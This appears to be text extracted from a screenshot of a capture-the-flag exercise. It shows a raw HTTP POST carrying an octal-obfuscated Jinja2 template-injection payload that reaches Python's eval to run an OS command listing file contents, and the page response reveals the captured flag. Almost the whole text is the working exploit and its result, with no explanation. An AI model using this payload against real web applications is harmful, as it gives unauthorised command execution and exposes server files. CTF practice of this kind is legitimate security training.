 Content-Length: 459
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.51.5.168
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Referer: http://172.51.5.168/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
data={{""['\137\137\143\154\141\163\163\137\137']['\13
7\137\142\141\163\145\163\137\137'][-1]['\137\137\163\
165\142\143\154\141\163\163\145\163\137\137']()[212]['
\137\137\151\156\151\164\137\137']['\137\137\147\154\1
57\142\141\154\163\137\137']['\137\137\142\165\151\154
\164\151\156\163\137\137']['\145\166\141\154']('\137\1
37\151\155\160\157\162\164\137\137\50\42\157\163\42\51
\56\160\157\160\145\156\50\42\156\154\40\57\52\42\51\5
6\162\145\141\144\50\51')}}
<img class="rounded mw-100 my-5"
data-aos="fade-up" data-aos-delay="400"
src="../static/1.jpg" width="500" height="459">
<div class="mb-3"></div></div>
<form action="/" method="post">
<input type="text" class="form-control"
value="台湾是中国不可分割的一部分" placeholder="文本内容"
name="data">
<button type="submit">转换</button>
</form>
<div class="center-content error">
<p> 1
flag{vJAANUiYPBwVI4UL2ImepEfxu8e0L5n6}
</p>
</div>
</section>
<script>
AOS.init();